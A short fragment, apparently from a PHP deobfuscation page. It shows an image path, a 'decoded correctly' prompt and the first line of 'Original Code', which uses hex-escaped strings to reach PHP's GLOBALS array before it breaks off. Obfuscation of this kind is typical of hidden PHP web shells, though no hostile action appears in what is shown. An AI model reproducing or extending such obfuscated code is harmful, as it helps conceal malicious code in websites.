
Did this file decode correctly?
Yes
Original Code
${
"G\x4c\x4fB\x41\x4cS"
}[
"\x6d\x6e\x79\x74k\x79\x7